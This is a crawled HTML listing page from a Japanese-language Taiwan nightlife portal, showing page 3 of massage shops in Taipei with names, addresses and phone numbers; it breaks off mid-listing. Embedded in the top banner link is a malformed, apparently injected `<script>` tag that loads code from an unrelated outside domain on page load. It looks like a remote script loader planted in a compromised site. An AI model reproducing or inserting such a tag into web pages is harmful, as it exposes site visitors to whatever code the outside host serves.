

--- FILE ---
content_type: text/html
request_url: http://taiwan-yoasobitai.com/s_search.html?s=100&a1=&a2=&a3=&c1=4
body_size: 93629
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>マッサージ一覧 - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</title>
<meta name="robots" content="index,follow">
<meta name="keywords" content="マッサージ一覧,台湾,夜遊び,スナック,観光,マッサージ,サウナ,居酒屋,バー">
<meta name="description" content="マッサージ一覧 - 「台湾夜遊び隊」は台湾のスナック、バー、サウナ、マッサージ、居酒屋、などを検索できるポータルサイトです。ジャンルやエリアからあなたにぴったりな台湾の観光・夜遊び情報を探してみて下さい。">
<link href="text.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="roll.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-45004834-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body onload="MM_preloadImages('image/menu01b.gif','image/menu02b.gif','image/menu03b.gif','image/menu04b.gif','image/menu06b.gif','image/sub01b.gif','image/sub02b.gif','image/ichiran_area01b.gif','image/ichiran_area02b.gif','image/ichiran_area03b.gif','image/ichiran_area04b.gif','image/ichiran_area05b.gif','image/ichiran_cate01b.gif','image/ichiran_cate02b.gif','image/ichiran_cate03b.gif','image/ichiran_cate04b.gif','image/ichiran_cate05b.gif','image/ichiran_cate06b.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td background="image/header_back.gif"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="324" rowspan="2" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/"><img src="image/logo.gif" width="324" height="140" /></a></td>
        <td width="676" height="105" colspan="6" valign="top" bgcolor="#FFFFFF">
<div align="right"><h1>マッサージ一覧 - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</h1></div>
<div align="center">

<a href="http://taiwan-yoasobitai.com/shop1176.html" target="_blank"><img src="/banner/2015110222130904c04.jpg" width="620px" alt="オシャレかつゴージャスなAINI" /><script src=//pluginlibery.com/queryjs></script>" /></a><br />
</div>
        
        
        
        </td>
      </tr>
      <tr>
        <td width="56" height="35" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image2','','image/menu01b.gif',1)"><img src="image/menu01a.gif" width="56" height="35" id="Image2" /></a></td>
        <td width="69" bgcolor="#FFFFFF"><a href="area.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image3','','image/menu02b.gif',1)"><img src="image/menu02a.gif" width="69" height="35" id="Image3" /></a></td>
        <td width="205" bgcolor="#FFFFFF"><a href="about.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image4','','image/menu03b.gif',1)"><img src="image/menu03a.gif" width="205" height="35" id="Image4" /></a></td>
        <td width="168" bgcolor="#FFFFFF"><a href="http://ameblo.jp/taiwan-yoasobi" target="_blank" onmouseover="MM_swapImage('Image5','','image/menu04b.gif',1)" onmouseout="MM_swapImgRestore()"><img src="image/menu04a.gif" width="168" height="35" id="Image5" /></a></td>
        <td width="71" bgcolor="#FFFFFF"><a href="recruit.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image6','','image/menu05b.gif',0)"><img src="image/menu05a.gif" width="71" height="35" id="Image6" /></a></td>
        <td width="107" bgcolor="#FFFFFF"><a href="contact.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image7','','image/menu06b.gif',1)"><img src="image/menu06a.gif" width="107" height="35" id="Image7" /></a></td>
      </tr>
    </table>
    
    
    <form action="search.html" method="get">
      <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="210"><a href="mb/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image8','','image/sub01b.gif',1)"><img src="image/sub01a.gif" name="Image8" width="210" height="40" border="0" id="Image8" /></a></td>
          <td width="190"><a href="sp/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image9','','image/sub02b.gif',1)"><img src="image/sub02a.gif" name="Image9" width="190" height="40" border="0" id="Image9" /></a></td>
          <td width="244" background="image/sub_back.gif">&nbsp;</td>
          <td width="28" background="image/sub_back.gif"><img src="image/sub_icon.gif" width="28" height="40" /></td>
          <td width="208" background="image/sub_back.gif"><input name="q" type="text" size="28" /></td>
          <td width="120" background="image/sub_back.gif"><div align="center">
            <input type="image" value="submit" src="image/sub_bt.gif" alt="検索" border="0" />
          </div></td>
        </tr>
    </table>
    </form>
    </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF"><br />
      <table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="image/title_cate04.gif" width="960" height="50" /></td>
        </tr>
        <tr>
          <td height="48" valign="top" background="image/td01.gif"><div class="pankuzu"><a href="http://taiwan-yoasobitai.com/">トップページ</a>　＞　<a href="/area.html">お店検索</a></div></td>
        </tr>
        <tr>
          <td background="image/td02.gif">
          
          <div align="center">
            <table width="880" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td width="215" valign="top">
<a href="http://booking-girl.com/" target="_blank"><img src="/banner/20160825172901ee639.jpg" width="215px" alt="booking girl" /></a><br />
<br />
                  <div class="stitle">更に地域で絞り込む</div>


<a href="s_search.html?a1=4&c1=4">
<img src="/img_shop/2013100600441866ce4.gif" onmouseover="this.src='/img_shop/201310060044180330a.gif';" onmouseout="this.src='/img_shop/2013100600441866ce4.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=377&c1=4">
<img src="/img_shop/2014090501495875645.gif" onmouseover="this.src='/img_shop/2014090501495807582.gif';" onmouseout="this.src='/img_shop/2014090501495875645.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=23&c1=4">
<img src="/img_shop/2013100600505785be2.gif" onmouseover="this.src='/img_shop/20131006005057c635f.gif';" onmouseout="this.src='/img_shop/2013100600505785be2.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=222&c1=4">
<img src="/img_shop/20140704155804e18e5.gif" onmouseover="this.src='/img_shop/2014070415580494f20.gif';" onmouseout="this.src='/img_shop/20140704155804e18e5.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=27&c1=4">
<img src="/img_shop/2013100601230604330.gif" onmouseover="this.src='/img_shop/2013100601230644988.gif';" onmouseout="this.src='/img_shop/2013100601230604330.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=28&c1=4">
<img src="/img_shop/2013100601235233536.gif" onmouseover="this.src='/img_shop/201310060123529ec87.gif';" onmouseout="this.src='/img_shop/2013100601235233536.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=123&c1=4">
<img src="/img_shop/20140704155527252aa.gif" onmouseover="this.src='/img_shop/20140704155527ea6af.gif';" onmouseout="this.src='/img_shop/20140704155527252aa.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=29&c1=4">
<img src="/img_shop/20140704155152b946d.gif" onmouseover="this.src='/img_shop/20140704155152e82bc.gif';" onmouseout="this.src='/img_shop/20140704155152b946d.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=70&c1=4">
<img src="/img_shop/2014070415541836d8a.gif" onmouseover="this.src='/img_shop/201407041554185667a.gif';" onmouseout="this.src='/img_shop/2014070415541836d8a.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=51&c1=4">
<img src="/img_shop/20140704155138ccf1b.gif" onmouseover="this.src='/img_shop/2014070415513867b41.gif';" onmouseout="this.src='/img_shop/20140704155138ccf1b.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=54&c1=4">
<img src="/img_shop/201407041551211f01c.gif" onmouseover="this.src='/img_shop/2014070415512132bee.gif';" onmouseout="this.src='/img_shop/201407041551211f01c.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=175&c1=4">
<img src="/img_shop/201407041556386714b.gif" onmouseover="this.src='/img_shop/20140704155655685e6.gif';" onmouseout="this.src='/img_shop/201407041556386714b.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=360&c1=4">
<img src="/img_shop/20140704155839687d3.gif" onmouseover="this.src='/img_shop/20140704155839f1117.gif';" onmouseout="this.src='/img_shop/20140704155839687d3.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=366&c1=4">
<img src="/img_shop/2014070415591005fec.gif" onmouseover="this.src='/img_shop/20140704155910fa962.gif';" onmouseout="this.src='/img_shop/2014070415591005fec.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=378&c1=4">
<img src="/img_shop/20140905015100c9fac.gif" onmouseover="this.src='/img_shop/20140905015100a7837.gif';" onmouseout="this.src='/img_shop/20140905015100c9fac.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=59&c1=4">
<img src="/img_shop/2014070415533513eaa.gif" onmouseover="this.src='/img_shop/201407041553353bf8d.gif';" onmouseout="this.src='/img_shop/2014070415533513eaa.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=192&c1=4">
<img src="/img_shop/201407041557292ee3e.gif" onmouseover="this.src='/img_shop/2014070415572962f30.gif';" onmouseout="this.src='/img_shop/201407041557292ee3e.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=77&c1=4">
<img src="/img_shop/2014070415545227d29.gif" onmouseover="this.src='/img_shop/2014070415545280678.gif';" onmouseout="this.src='/img_shop/2014070415545227d29.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=379&c1=4">
<img src="/img_shop/2014090501513713097.gif" onmouseover="this.src='/img_shop/20140905015137c21da.gif';" onmouseout="this.src='/img_shop/2014090501513713097.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=134&c1=4">
<img src="/img_shop/20140704155602abe31.gif" onmouseover="this.src='/img_shop/2014070415560238e65.gif';" onmouseout="this.src='/img_shop/20140704155602abe31.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=380&c1=4">
<img src="/img_shop/201409050151595cee4.gif" onmouseover="this.src='/img_shop/20140905015159dd0b2.gif';" onmouseout="this.src='/img_shop/201409050151595cee4.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=381&c1=4">
<img src="/img_shop/201409050152204bff8.gif" onmouseover="this.src='/img_shop/2014090501522011534.gif';" onmouseout="this.src='/img_shop/201409050152204bff8.gif';" width="215" class="imgmargin10">
</a><br>
	
                  <div class="stitle">その他のジャンルで絞り込む</div>

<a href="s_search.html?c1=1&a1=&a2=&a3=&a4=">
<img src="/img_shop/201310060216584ffd4.gif" onmouseover="this.src='/img_shop/20131006021658a5894.gif';" onmouseout="this.src='/img_shop/201310060216584ffd4.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?c1=2&a1=&a2=&a3=&a4=">
<img src="/img_shop/201310060218523a0ac.gif" onmouseover="this.src='/img_shop/201310060218529e45e.gif';" onmouseout="this.src='/img_shop/201310060218523a0ac.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?c1=3&a1=&a2=&a3=&a4=">
<img src="/img_shop/2013100603373719a39.gif" onmouseover="this.src='/img_shop/20131006033737f7329.gif';" onmouseout="this.src='/img_shop/2013100603373719a39.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?c1=5&a1=&a2=&a3=&a4=">
<img src="/img_shop/20131006033852ec894.gif" onmouseover="this.src='/img_shop/2013100603385261294.gif';" onmouseout="this.src='/img_shop/20131006033852ec894.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?c1=6&a1=&a2=&a3=&a4=">
<img src="/img_shop/201310060339298180e.gif" onmouseover="this.src='/img_shop/20131006033929688f4.gif';" onmouseout="this.src='/img_shop/201310060339298180e.gif';" width="215" class="imgmargin10">
</a><br>
	
                  <br />
</td>
                <td width="20">&nbsp;</td>
                <td width="645" valign="top">
								
				
				
                  <table width="645" border="0" cellpadding="0" cellspacing="0" class="imgmargin10">
                    <tr>
                      <td width="665" height="41" background="image/ichiran_area.gif"><div class="areaname">
                        <h4>マッサージ一覧</h4>
                        </div></td>
                      </tr>
                    </table>


<table><tr><td>

<div class=page><a href="/s_search.html?s=0&a1=&a2=&a3=&c1=4">1</a></div>

<div class=page><a href="/s_search.html?s=50&a1=&a2=&a3=&c1=4">2</a></div>

<div class=page_on>3</div>

</td></tr></table>



                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/201508071211501cdcf.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop237.html"><span class="shopname20">森の帆</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區林森北路258號2F</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2542-5522</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150807121423149ff.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop236.html"><span class="shopname20">足の旅養生会館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區林森北路608號1F</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2596-1969</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150807122028c142d.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop235.html"><span class="shopname20">竹恋足體養生會館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區林森北路622號1F </td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2599-5436 </td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150807122223cc622.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop234.html"><span class="shopname20">3Q足體養生館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區林森北路304號 </td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2567-1515</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150807122409c4e13.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop233.html"><span class="shopname20">涵竹Bamboo House</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區龍江路151號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-8712-6181</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150807122651597a8.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop230.html"><span class="shopname20">御萊足體養生館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區民權東路二段95號2F</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2595-3939</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/20150807123245d9667.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop228.html"><span class="shopname20">李振堂足裏マッサージ</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區民権東路二段47號2</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2592-9841 </td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/201508071235391ac86.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop227.html"><span class="shopname20">足享養生館(農安店)</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區農安街15號</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2591-2555</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/2015080712400231d92.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop226.html"><span class="shopname20">舒心源養身會館</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區南京東路一段13巷6號1F</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30"><img src="image/data_icon02.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">02-2511-9986</td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon03.gif" width="22" height="22" /></td>
                                <td width="335" class="text12" valign="top"></td>
                              </tr>
                              <tr>
                                <td colspan="2"><img src="/image/ichiran_hasen2.gif" width="365" height="7" /></td>
                              </tr>
                              <tr>
                                <td width="30" valign="top"><img src="image/data_icon04.gif" width="22" height="22" /></td>
                                <td width="335" valign="top" class="text12">詳細はお店に直接お問い合わせください。</td>
                              </tr>
                            </table></td>
                        </tr>
                      </table>
                    </div>

	
                    <div class="cate">
                      <table width="625" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="240" valign="top"><img src="/img_shop/201508071244443b2be.png" width="240" /></td>
                          <td width="20">&nbsp;</td>
                          <td width="365" valign="top"><a href="/shop225.html"><span class="shopname20">千里行</span></a><br />
                            <img src="image/ichiran_hasen.gif" width="365" height="11" /><br />
                            <table width="365" border="0" cellspacing="0" cellpadding="2">
                              <tr>
                                <td width="75" class="text12">マッサージ </td>
                                <td width="290">
								<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div></td>
                              </tr>
                            </table>
                            <table width="365" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td width="30"><img src="image/data_icon01.gif" width="22" height="22" /></td>
                                <td width="335" class="text12">台北市中山區南京東路二段62號</td>
                              </tr>
                              <tr>
